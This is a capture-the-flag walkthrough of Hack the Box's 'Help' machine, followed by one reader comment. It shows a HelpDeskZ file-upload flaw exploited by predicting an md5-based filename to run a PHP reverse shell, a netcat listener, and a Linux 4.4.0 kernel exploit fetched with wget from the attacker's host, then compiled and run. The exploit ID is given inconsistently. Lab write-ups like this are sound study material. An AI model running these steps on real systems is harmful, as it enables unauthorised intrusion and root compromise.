Hack the Box: Help Walkthrough
Help is a recently retired CTF challenge VM on Hack the Box and the objective remains the same– Capture the root flag. Hack the Box offers a wide range of VMs for practice from beginner to advanced level and it is great for penetration testers and researchers.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of Help is 10.10.10.121
Penetration Methodology
Scanning
- Network Scanning (Nmap)
Enumeration
- Web Spidering (dirb)
Exploiting
- Analyzing the behaviour of submitting ticket script
- Uploading PHP shell and noting the timestamp
- Converting shell+timestamp to md5 hash
- Finding shell on the web server
- Getting reverse shell through netcat
- Reading user.txt
Privilege Escalation
- Finding kernel exploit of Linux 4.4.0 version.
- Compiling with GCC and escalating privilege
- Reading root.txt
Walkthrough
Scanning

Let’s start off with the most obvious step, that is nmap to check open ports.
nmap -A 10.10.10.121
Here I found port 22 for SSH, 80 and 3000 for HTTP are opened others were filtered
We immediately proceed towards port 80 when we see it open. But there was absolutely nothing on the homepage.
Enumeration
But maybe, there is some other directory which is set as a homepage for a web application, so we won’t stop ourselves from directory enumeration with dirb.
dirb http://10.10.10.121


Here we found two directories, one is the javascript directory which seems of less use as per usual. But then there is another directory called /support which seemed interesting. We checked it on the browser, and it seemed like a ticketing system.
Exploiting
Now, it is obvious that there will be a file upload option given in any ticketing system. And maybe, it is also possible that there is a vulnerability in the file upload mechanism.
We created a sample text file called demo.txt just to check whether the system is actually accepting uploads or not.
It seemed to be working fine!!

It successfully got uploaded and redirected us back to the homepage.

Now we tried enumerating the web server on a deeper level, but we couldn’t see our text file anywhere. It is possible that the php backend would have just renamed the file as per dev defined rules. Only if there was a way to check the code!
After googling HelpDeskZ, we found that the source code was available on GitHub. And that could actually give us a closer look at the code of the upload script.

Now, in controllers/submit_ticket_controller.php, we found the code that was responsible for uploading a file on the server.
There are three interesting noteworthy things here:
- The file uploaded is going to “/support/<Upload_dir>/tickets”
- There is no check on the type of file being uploaded! The error message is generated after the file is already uploaded so it has no actual significance!
- File uploaded is being converted to a format: md5(shellname+ epoch timestamp) + .php
We are certain that it is in fact epoch timestamp because of the working of “time()” function
So, it is pretty clear that we will upload a php reverse shell (we took pentester monkey’s reverse netcat php shell) and work towards exploiting this file upload vulnerability. But we were unable to find our text file a few minutes ago. Now that we know what the format of storing the file on the web server is, let’s work our way towards manually creating an md5 hash.

For this, we need to know the current time on the web server. Our time zone could be way different than the server’s and to generate an exact timestamp, we upload a php shell while capturing the network request in developer tools in Firefox.

Now that we had the time in GMT, we headed to www.epochconverter.com and converted this time into an epoch timestamp.

Now that we had obtained this timestamp, we could either write a short script in PHP that uses an md5 hash function to generate the hash or we can simply open the php in an interactive mode:
php –a
echo md5("myshell.php1560956116");
Your timestamp will vary than ours.

Now that it had given us a hash, all was left to do was to find it and open it in our browser, set a reverse nc connection and get a shell.
And in the article above you can see that we know it is being uploaded to “/support/<upload_dir>/tickets” but the problem was we didn’t know what the name of upload directory is. Our best bet was going with the name “uploads” since we saw that folder name in the GitHub files as well.

So, we set a reverse netcat listener and got a shell immediately! We spawned a proper TTY using python and read the user.txt file in home directory.
nc –lvp 1234
python –c 'import pty;pty.spawn("/bin/bash")'
cd /home/help
cat user.txt
Privilege Escalation

Now for the privilege escalation part, we checked the kernel version with uname –a and found it to be vulnerable to a kernel exploit. We downloaded it using searchsploit and That made it super easy!
searchsploit 4.4.0-116 searchsploit –m 44398 python –m SimpleHTTPServer 8081

We changed the directory to tmp and downloaded this exploit using wget command, compile it with GCC and boom went the magic!
wget http://10.10.14.11:8081/44298.c gcc 44298.c -o kernel ./kernel cd /root
And voila! That’s how we escalated privilege in Help CTF and read the congratulatory message under root directory in root.txt.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. contact here
great articles,thank you